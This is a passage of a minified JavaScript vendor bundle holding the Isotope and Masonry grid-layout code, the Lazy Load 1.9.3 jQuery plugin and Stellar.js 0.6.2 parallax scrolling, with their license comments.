i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(n),o.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=n,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=i.prototype,n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return n.forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(o),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var o=i.prototype;return o._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},o.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var o=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/o,r=o-n%o,a=r&&r<1?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},o.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,o=e(i);this.containerWidth=o&&o.innerWidth},o._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",o=Math[i](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var n=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",s=this[n](o,t),r={x:this.columnWidth*s.col,y:s.y},a=s.y+t.size.outerHeight,u=o+s.col,h=s.col;h<u;h++)this.colYs[h]=a;return r},o._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},o._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;o<i;o++)e[o]=this._getColGroupY(o,t);return e},o._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},o._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,o=t>1&&i+t>this.cols;i=o?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},o._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this._getOption("originLeft"),s=n?o.left:o.right,r=s+i.outerWidth,a=Math.floor(s/this.columnWidth);a=Math.max(0,a);var u=Math.floor(r/this.columnWidth);u-=r%this.columnWidth?0:1,u=Math.min(this.cols-1,u);for(var h=this._getOption("originTop"),d=(h?o.top:o.bottom)+i.outerHeight,l=a;l<=u;l++)this.colYs[l]=Math.max(d,this.colYs[l])},o._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},o._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var r=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(i,o,n,s,r,a){return e(t,i,o,n,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,o,n,s,r){function a(t,e){return function(i,o){for(var n=0;n<t.length;n++){var s=t[n],r=i.sortData[s],a=o.sortData[s];if(r>a||r<a){var u=void 0!==e[s]?e[s]:e,h=u?1:-1;return(r>a?1:-1)*h}}return 0}}var u=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=s,d.LayoutMode=r;var l=d.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var o=t[i];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){function t(){e&&i&&o&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,o,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){o=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?o.push(a):u||a.isHidden||n.push(a)}}return{matches:i,needReveal:o,needHide:n}},l._getFilterTest=function(t){return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t);
}:"function"==typeof t?function(e){return t(e.element)}:function(e){return o(e.element,t)}},l.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=f(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){var o=t[i];o.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),s=n&&n[1],r=e(s,o),a=d.sortDataParsers[i[1]];return t=a?function(t){return t&&a(r(t))}:function(t){return t&&r(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=n.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;i<n;i++)o=e[i],this.element.appendChild(o.element);var s=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var c=l.remove;return l.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);c.call(this,t);for(var i=e&&e.length,o=0;i&&o<i;o++){var s=e[o];n.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d});



/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);



/*! Stellar.js v0.6.2 | Copyright 2013, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
(function(e,t,n,r){function d(t,n){this.element=t,this.options=e.extend({},s,n),this._defaults=s,this._name=i,this.init()}var i="stellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(e){e.hide()},showElement:function(e){e.show()}},o={scroll:{getLeft:function(e){return e.scrollLeft()},setLeft:function(e,t){e.scrollLeft(t)},getTop:function(e){return e.scrollTop()},setTop:function(e,t){e.scrollTop(t)}},position:{getLeft:function(e){return parseInt(e.css("left"),10)*-1},getTop:function(e){return parseInt(e.css("top"),10)*-1}},margin:{getLeft:function(e){return parseInt(e.css("margin-left"),10)*-1},getTop:function(e){return parseInt(e.css("margin-top"),10)*-1}},transform:{getLeft:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},u={position:{setLeft:function(e,t){e.css("left",t)},setTop:function(e,t){e.css("top",t)}},transform:{setPosition:function(e,t,n,r,i){e[0].style[f]="translate3d("+(t-n)+"px, "+(r-i)+"px, 0)"}}},a=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=e("script")[0].style,r="",i;for(i in n)if(t.test(i)){r=i.match(t)[0];break}return"WebkitOpacity"in n&&(r="Webkit"),"KhtmlOpacity"in n&&(r="Khtml"),function(e){return r+(r.length>0?e.charAt(0).toUpperCase()+e.slice(1):e)}}(),f=a("transform"),l=e("<div />",{style:"background:#fff"}).css("background-position-x")!==r,c=l?function(e,t,n){e.css({"background-position-x":t,"background-position-y":n})}:function(e,t,n){e.css("background-position",t+" "+n)},h=l?function(e){return[e.css("background-position-x"),e.css("background-position-y")]}:function(e){return e.css("background-position").split(" ")},p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)};d.prototype={init:function(){this.options.name=i+"_"+Math.floor(Math.random()*1e9),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),this.options.scrollProperty==="scroll"?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===n.body&&(this.element=t),this.$scrollElement=e(this.element),this.$element=this.element===t?e("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==r?e(this.options.viewportElement):this.$scrollElement[0]===t||this.options.scrollProperty==="scroll"?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var e=this,t=o[e.options.scrollProperty];this._getScrollLeft=function(){return t.getLeft(e.$scrollElement)},this._getScrollTop=function(){return t.getTop(e.$scrollElement)}},_defineSetters:function(){var t=this,n=o[t.options.scrollProperty],r=u[t.options.positionProperty],i=n.setLeft,s=n.setTop;this._setScrollLeft=typeof i=="function"?function(e){i(t.$scrollElement,e)}:e.noop,this._setScrollTop=typeof s=="function"?function(e){s(t.$scrollElement,e)}:e.noop,this._setPosition=r.setPosition||function(e,n,i,s,o){t.options.horizontalScrolling&&r.setLeft(e,n,i),t.options.verticalScrolling&&r.setTop(e,s,o)}},_handleWindowLoadAndResize:function(){var n=this,r=e(t);n.options.responsive&&r.bind("load."+this.name,function(){n.refresh()}),r.bind("resize."+this.name,function(){n._detectViewport(),n.options.responsive&&n.refresh()})},refresh:function(n){var r=this,i=r._getScrollLeft(),s=r._getScrollTop();(!n||!n.firstLoad)&&this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),n&&n.firstLoad&&/WebKit/.test(navigator.userAgent)&&e(t).load(function(){var e=r._getScrollLeft(),t=r._getScrollTop();r._setScrollLeft(e+1),r._setScrollTop(t+1),r._setScrollLeft(e),r._setScrollTop(t)}),this._setScrollLeft(i),this._setScrollTop(s)},_detectViewport:function(){var e=this.$viewportElement.offset(),t=e!==null&&e!==r;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=t?e.top:0,this.viewportOffsetLeft=t?e.left:0},_findParticles:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop();if(this.particles!==r)for(var s=this.particles.length-1;s>=0;s--)this.particles[s].$element.data("stellar-elementIsActive",r);this.particles=[];if(!this.options.parallaxElements)return;this.$element.find("[data-stellar-ratio]").each(function(n){var i=e(this),s,o,u,a,f,l,c,h,p,d=0,v=0,m=0,g=0;if(!i.data("stellar-elementIsActive"))i.data("stellar-elementIsActive",this);else if(i.data("stellar-elementIsActive")!==this)return;t.options.showElement(i),i.data("stellar-startingLeft")?(i.css("left",i.data("stellar-startingLeft")),i.css("top",i.data("stellar-startingTop"))):(i.data("stellar-startingLeft",i.css("left")),i.data("stellar-startingTop",i.css("top"))),u=i.position().left,a=i.position().top,f=i.css("margin-left")==="auto"?0:parseInt(i.css("margin-left"),10),l=i.css("margin-top")==="auto"?0:parseInt(i.css("margin-top"),10),h=i.offset().left-f,p=i.offset().top-l,i.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return d=m,v=g,c=t,!1;m+=t.position().left,g+=t.position().top}),s=i.data("stellar-horizontal-offset")!==r?i.data("stellar-horizontal-offset"):c!==r&&c.data("stellar-horizontal-offset")!==r?c.data("stellar-horizontal-offset"):t.horizontalOffset,o=i.data("stellar-vertical-offset")!==r?i.data("stellar-vertical-offset"):c!==r&&c.data("stellar-vertical-offset")!==r?c.data("stellar-vertical-offset"):t.verticalOffset,t.particles.push({$element:i,$offsetParent:c,isFixed:i.css("position")==="fixed",horizontalOffset:s,verticalOffset:o,startingPositionLeft:u,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:p,parentOffsetLeft:d,parentOffsetTop:v,stellarRatio:i.data("stellar-ratio")!==r?i.data("stellar-ratio"):1,width:i.outerWidth(!0),height:i.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop(),s;this.backgrounds=[];if(!this.options.parallaxBackgrounds)return;s=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(s=s.add(this.$element)),s.each(function(){var s=e(this),o=h(s),u,a,f,l,p,d,v,m,g,y=0,b=0,w=0,E=0;if(!s.data("stellar-backgroundIsActive"))s.data("stellar-backgroundIsActive",this);else if(s.data("stellar-backgroundIsActive")!==this)return;s.data("stellar-backgroundStartingLeft")?c(s,s.data("stellar-backgroundStartingLeft"),s.data("stellar-backgroundStartingTop")):(s.data("stellar-backgroundStartingLeft",o[0]),s.data("stellar-backgroundStartingTop",o[1])),p=s.css("margin-left")==="auto"?0:parseInt(s.css("margin-left"),10),d=s.css("margin-top")==="auto"?0:parseInt(s.css("margin-top"),10),v=s.offset().left-p-n,m=s.offset().top-d-i,s.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return y=w,b=E,g=t,!1;w+=t.position().left,E+=t.position().top}),u=s.data("stellar-horizontal-offset")!==r?s.data("stellar-horizontal-offset"):g!==r&&g.data("stellar-horizontal-offset")!==r?g.data("stellar-horizontal-offset"):t.horizontalOffset,a=s.data("stellar-vertical-offset")!==r?s.data("stellar-vertical-offset"):g!==r&&g.data("stellar-vertical-offset")!==r?g.data("stellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:s,$offsetParent:g,isFixed:s.css("background-attachment")==="fixed",horizontalOffset:u,verticalOffset:a,startingValueLeft:o[0],startingValueTop:o[1],startingBackgroundPositionLeft:isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),startingBackgroundPositionTop:isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),startingPositionLeft:s.position().left,startingPositionTop:s.position().top,startingOffsetLeft:v,startingOffsetTop:m,parentOffsetLeft:y,parentOffsetTop:b,stellarRatio:s.data("stellar-background-ratio")===r?1:s.data("stellar-background-ratio")})})},_reset:function(){var e,t,n,r,i;for(i=this.particles.length-1;i>=0;i--)e=this.particles[i],t=e.$element.data("stellar-startingLeft"),n=e.$element.data("stellar-startingTop"),this._setPosition(e.$element,t,t,n,n),this.options.showElement(e.$element),e.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(i=this.backgrounds.length-1;i>=0;i--)r=this.backgrounds[i],r.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(r.$element,r.startingValueLeft,r.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=e.noop,e(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var n=this,r=e(t);r.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),typeof this.options.horizontalOffset=="function"?(this.horizontalOffset=this.options.horizontalOffset(),r.bind("resize.horizontal-"+this.name,function(){n.horizontalOffset=n.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,typeof this.options.verticalOffset=="function"?(this.verticalOffset=this.options.verticalOffset(),r.bind("resize.vertical-"+this.name,function(){n.verticalOffset=n.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var e=this._getScrollLeft(),t=this._getScrollTop(),n,r,i,s,o,u,a,f=!0,l=!0,h,p,d,v,m;if(this.currentScrollLeft===e&&this.currentScrollTop===t&&this.currentWidth===this.viewportWidth&&this.currentHeight===this.viewportHeight)return;this.currentScrollLeft=e,this.currentScrollTop=t,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight;for(m=this.particles.length-1;m>=0;m--)i=this.particles[m],s=i.isFixed?1:0,this.options.horizontalScrolling?(h=(e+i.horizontalOffset+this.viewportOffsetLeft+i.startingPositionLeft-i.startingOffsetLeft+i.parentOffsetLeft)*-(i.stellarRatio+s-1)+i.startingPositionLeft,d=h-i.startingPositionLeft+i.startingOffsetLeft):(h=i.startingPositionLeft,d=i.startingOffsetLeft),this.options.verticalScrolling?(p=(t+i.verticalOffset+this.viewportOffsetTop+i.startingPositionTop-i.startingOffsetTop+i.parentOffsetTop)*-(i.stellarRatio+s-1)+i.startingPositionTop,v=p-i.startingPositionTop+i.startingOffsetTop):(p=i.startingPositionTop,v=i.startingOffsetTop),this.options.hideDistantElements&&(l=!this.options.horizontalScrolling||d+i.width>(i.isFixed?0:e)&&d<(i.isFixed?0:e)+this.viewportWidth+this.viewportOffsetLeft,f=!this.options.verticalScrolling||v+i.height>(i.isFixed?0:t)&&v<(i.isFixed?0:t)+this.viewportHeight+this.viewportOffsetTop),l&&f?(i.isHidden&&(this.options.showElement(i.$element),i.isHidden=!1),this._setPosition(i.$element,h,i.startingPositionLeft,p,i.startingPositionTop)):i.isHidden||(this.options.hideElement(i.$element),i.isHidden=!0);for(m=this.backgrounds.length-1;m>=0;m--)o=this.backgrounds[m],s=o.isFixed?0:1,u=this.options.horizontalScrolling?(e+o.horizontalOffset-this.viewportOffsetLeft-o.startingOffsetLeft+o.parentOffsetLeft-o.startingBackgroundPositionLeft)*(s-o.stellarRatio)+"px":o.startingValueLeft,a=this.options.verticalScrolling?(t+o.verticalOffset-this.viewportOffsetTop-o.startingOffsetTop+o.parentOffsetTop-o.startingBackgroundPositionTop)*(s-o.stellarRatio)+"px":o.startingValueTop,c(o.$element,u,a)},_handleScrollEvent:function(){var e=this,t=!1,n=function(){e._repositionElements(),t=!1},r=function(){t||(p(n),t=!0)};this.$scrollElement.bind("scroll."+this.name,r),r()},_startAnimationLoop:function(){var e=this;this._animationLoop=function(){p(e._animationLoop),e._repositionElements()},this._animationLoop()}},e.fn[i]=function(t){var n=arguments;if(t===r||typeof t=="object")return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new d(this,t))});if(typeof t=="string"&&t[0]!=="_"&&t!=="init")return this.each(function(){var r=e.data(this,"plugin_"+i);r instanceof d&&typeof r[t]=="function"&&r[t].apply(r,Array.prototype.slice.call(n,1)),t==="destroy"&&e.data(this,"plugin_"+i,null)})},e[i]=function(n){var r=e(t);return r.stellar.apply(r,Array.prototype.slice.call(arguments,0))},e[i].scrollProperty=o,e[i].positionProperty=u,t.Stellar=d})(jQuery,this,document);



